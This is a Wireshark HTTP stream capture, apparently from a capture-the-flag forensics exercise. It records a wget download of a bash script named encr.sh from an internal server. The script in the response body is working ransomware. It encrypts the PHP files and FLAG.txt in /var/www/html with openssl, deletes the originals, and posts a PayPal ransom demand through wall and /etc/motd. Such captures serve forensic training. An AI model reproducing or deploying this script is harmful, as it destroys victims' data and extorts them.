 Wireshark · Follow HTTP Stream (tcp.stream eq 3042) · traf2.pcap
GET /encr.sh HTTP/1.1
User-Agent: Wget/1.16 (linux-gnu)
Accept: */*
Host: 10.14.200.50
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 05 Mar 2022 11:44:36 GMT
Server: Apache/2.4.52 (Debian)
Last-Modified: Tue, 22 Feb 2022 13:02:15 GMT
ETag: "288-5d89af54423c0"
Accept-Ranges: bytes
Content-Length: 648
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/x-sh
#!/bin/bash
iv=`cat /dev/urandom | tr -cd 'A-F0-9' | head -c 32`
pass=`cat /dev/urandom | tr -cd 'A-F0-9' | head -c 10`
dirwalk=/var/www/html
files=`find $dirwalk -maxdepth 1 -type f | grep -P ".php$|FLAG.txt$"`
for f in $files
do
    outfile=$f.encr
    openssl enc -aes-256-cbc -a -salt -in $f -out $outfile -pass pass:$pass -iv $iv
    rm $f
done
echo "Oh! Hello there! You've been infected by GachiRansom, send 300$ to paypal:b.harrington@gmail.com to get your unecn
ryption key." | wall
echo "Oh! Hello there! You've been infected by GachiRansom, send 300$ to paypal:b.harrington@gmail.com to get your unecn
ryption key." > /etc/motd
exit 0